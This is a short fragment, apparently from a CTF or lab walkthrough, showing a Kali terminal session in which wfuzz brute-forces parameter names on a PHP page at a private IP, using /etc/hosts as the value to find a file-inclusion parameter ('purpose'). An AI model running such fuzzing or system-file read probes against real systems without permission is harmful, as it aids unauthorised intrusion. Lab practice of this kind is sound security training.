 ┌──(kali㉿kali)-[~/Desktop]
└─$ wfuzz -c -w /usr/share/wordlists/dirb/big.txt -u http://192.168.3.45/f66b22bf020334b04c7d0d3eb5010391.php?FUZZ=/etc/hosts --hw 0
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuz
zing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.3.45/f66b22bf020334b04c7d0d3eb5010391.php?FUZZ=/etc/hosts
Total requests: 20469
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000014755:   200        7 L      22 W       189 Ch      "purpose"
Total time: 23.85514
Processed Requests: 20469
Filtered Requests: 20468
Requests/sec.: 858.0537